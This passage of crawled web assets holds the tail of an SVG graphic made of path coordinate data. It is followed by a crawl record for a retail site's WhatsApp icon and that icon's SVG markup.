      <path id="Path_3293" data-name="Path 3293" d="M.16,268.051c.037.226.069.452.108.678.047.273.082.551.148.82.095.381.211.755.321,1.132a14.06,14.06,0,0,0,.882,2.226,16.706,16.706,0,0,0,1.861,3.031,6.376,6.376,0,0,0,1.415,1.368,3.075,3.075,0,0,0,1.342.531,2.815,2.815,0,0,0,1.422-.237c.469-.189.927-.413,1.4-.6a2.343,2.343,0,0,1,.658-.172A12.861,12.861,0,0,1,11,276.784a2.351,2.351,0,0,1,.927.14c.359.157.716.323,1.076.48a5.909,5.909,0,0,0,1.125.394,2.46,2.46,0,0,0,1.207-.062,3.878,3.878,0,0,0,1.7-1.086,10.115,10.115,0,0,0,1.553-2.125,26.1,26.1,0,0,0,1.521-3.238.327.327,0,0,0,.013-.1c-.318-.183-.628-.346-.923-.536a4.734,4.734,0,0,1-1.882-2.227,5.774,5.774,0,0,1-.409-1.94,5.316,5.316,0,0,1,.4-2.409,6.252,6.252,0,0,1,1.261-1.878c.293-.3.607-.587.934-.9A5.862,5.862,0,0,0,18.12,259.9a5.276,5.276,0,0,0-2.861-.972,5.432,5.432,0,0,0-1.807.166c-.587.174-1.162.389-1.745.579a6.718,6.718,0,0,1-1,.29,2.712,2.712,0,0,1-1.349-.161c-.508-.187-1.013-.381-1.527-.546a5.709,5.709,0,0,0-.977-.232,7.181,7.181,0,0,0-.985-.034,5.054,5.054,0,0,0-1.693.325,5.7,5.7,0,0,0-2.683,2.13,7.447,7.447,0,0,0-1.209,2.831,11.425,11.425,0,0,0-.194,1.508,14.606,14.606,0,0,0,.056,2.19A.574.574,0,0,0,.16,268.051Z" transform="translate(-0.067 -253.341)" fill="#fff"/>
      <path id="Path_3294" data-name="Path 3294" d="M2018.932,636.034c.007,2.4,0,4.8,0,7.207,0,.28.011.29.29.29h1.291c.273,0,.281-.006.281-.273v-1.183c0-.91,0-1.822,0-2.732,0-.08-.028-.172.067-.237.026.013.034.013.039.019.019.022.036.043.054.067a2.3,2.3,0,0,0,1.213.878,3.689,3.689,0,0,0,1.271.148,3.308,3.308,0,0,0,2.21-.925,4.476,4.476,0,0,0,1.336-3.009c.026-.305.015-.615.015-.925a4.618,4.618,0,0,0-.456-2.056,3.409,3.409,0,0,0-1.953-1.854,3.64,3.64,0,0,0-1.523-.168,2.8,2.8,0,0,0-.652.129,3.019,3.019,0,0,0-1.6,1.172,1.446,1.446,0,0,1-.15.157c-.107-.058-.078-.138-.084-.2-.026-.292-.043-.587-.073-.878-.023-.215-.047-.228-.254-.228-.372,0-.747,0-1.118,0-.228,0-.248.017-.245.241C2018.906,633.124,2018.928,634.58,2018.932,636.034Zm1.87-.2c0-.286-.015-.574,0-.861a2.5,2.5,0,0,1,.546-1.465,1.985,1.985,0,0,1,2.34-.6,2.107,2.107,0,0,1,1.059,1.02,3.492,3.492,0,0,1,.372,1.618,4.384,4.384,0,0,1-.247,1.71,2.273,2.273,0,0,1-1,1.245,2.148,2.148,0,0,1-1.2.237,1.943,1.943,0,0,1-1.714-1.329,2.455,2.455,0,0,1-.148-.71c-.021-.286,0-.577,0-.863Z" transform="translate(-1972.662 -617.683)" fill="#fff"/>
      <path id="Path_3295" data-name="Path 3295" d="M1937.44,62.323c.2.006.4.006.6,0,.138,0,.161-.032.17-.166,0-.043,0-.086,0-.129V56.16c0-.049,0-.1,0-.151a.116.116,0,0,0-.123-.123c-.231,0-.458,0-.688,0a.135.135,0,0,0-.143.153v6c0,.037,0,.071,0,.108C1937.268,62.287,1937.291,62.319,1937.44,62.323Z" transform="translate(-1892.78 -54.68)" fill="#fff"/>
      <path id="Path_3296" data-name="Path 3296" d="M1811.838,150.02c0-.161-.045-.2-.206-.207-.136,0-.274,0-.409,0-.323,0-.323,0-.323.314v3.8c0,.05,0,.1,0,.151,0,.108.054.153.161.151.172,0,.344,0,.516,0,.237,0,.26-.024.263-.256,0-.645,0-1.289,0-1.934V150.71C1811.838,150.478,1811.842,150.25,1811.838,150.02Z" transform="translate(-1769.143 -146.586)" fill="#fff"/>
      <path id="Path_3297" data-name="Path 3297" d="M1806.169,63.16a.56.56,0,0,0,.574-.564.549.549,0,0,0-.57-.561.563.563,0,1,0,0,1.125Z" transform="translate(-1763.951 -60.697)" fill="#fff"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.trikart.com/dist/whatsappIcon-mhd.svg
body_size: 624
content:
<svg class="" width="25" height="25" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" style="display: inline-block; vertical-align: middle;"><path d="M870.651 148.804c-91.844-91.789-218.696-148.558-358.807-148.558-280.331 0-507.585 227.253-507.585 507.585 0 93.259 25.15 180.643 69.039 255.741l-1.298-2.404-72.001 262.833 269.021-70.615c69.943 38.851 153.391 61.72 242.181 61.72 0.122 0 0.244 0 0.366 0h0.206c281.187-0.114 509.419-226.682 512.224-507.221l0.002-0.266c-1.575-140.715-59.961-267.492-153.254-358.721l-0.094-0.092zM511.774 929.599c-0.104 0-0.227 0-0.349 0-79.143 0-153.186-21.838-216.432-59.816l1.906 1.061-15.309-9.153-159.537 41.899 42.511-155.669-10.056-16.115c-38.537-62.502-61.369-138.246-61.369-219.323 0-233.393 189.202-422.595 422.595-422.595 231.682 0 419.818 186.438 422.565 417.469l0.002 0.26c-2.532 233.594-192.485 421.983-426.439 421.983-0.031 0-0.062 0-0.093 0h0.005zM743.086 613.749c-12.57-6.446-74.966-37.032-86.633-41.157s-20.111-6.446-28.588 6.446-32.681 41.157-40.223 49.827-14.858 9.669-27.427 3.223c-73.943-30.063-133.557-82.673-171.667-149.181l-0.89-1.686c-12.892-22.561 12.892-20.788 37.257-69.261 1.421-2.938 2.251-6.39 2.251-10.035 0-4.485-1.257-8.677-3.437-12.242l0.059 0.103c-3.223-6.446-28.588-68.81-39.095-94.175-10.281-24.688-20.788-21.272-28.588-21.723s-15.76-0.451-24.237-0.451c-13.473 0.376-25.475 6.371-33.8 15.714l-0.041 0.047c-27.355 26.015-44.37 62.682-44.37 103.323 0 0.886 0.008 1.769 0.024 2.651l-0.002-0.132c4.474 50.067 23.173 95.060 51.974 131.745l-0.407-0.538c6.446 8.444 89.373 136.46 216.68 191.541 80.574 34.744 111.998 37.709 152.221 31.778 36.496-7.583 66.783-29.639 85.149-59.762l0.324-0.572c5.655-12.551 8.949-27.208 8.949-42.635 0-6.287-0.547-12.445-1.596-18.431l0.092 0.636c-2.933-5.705-11.409-8.895-23.979-15.083z" fill="rgb(55, 178, 0)" style="fill: rgb(255, 255, 255);"></path></svg>